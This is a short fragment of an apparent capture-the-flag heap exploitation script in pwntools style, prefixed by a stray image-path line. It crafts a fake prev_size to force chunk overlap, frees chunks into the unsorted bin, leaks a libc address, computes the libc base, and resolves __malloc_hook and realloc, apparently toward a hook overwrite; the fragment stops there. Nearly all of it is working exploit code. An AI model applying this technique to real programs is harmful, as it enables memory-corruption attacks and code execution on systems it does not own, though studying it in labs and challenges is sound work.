 delete(0)
edit(1,0x70,b"\x00"*(0x60) + p64(0x170) + b'\x00')
delete(2) # really is free(2) + free(1) + free(0)
add(4,0xF8) #really is add(0) unsortedbin has chunk1 + chunk2 -> so chunk1 fd is libc_addr
show(1)
leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
padding= 0x3c4b78
libc_base = leak_addr - padding
log.success('libc_base is  -->' + hex(libc_base))
malloc_hook=libc_base+libc.sym['__malloc_hook']
realloc=libc_base+libc.sym['realloc']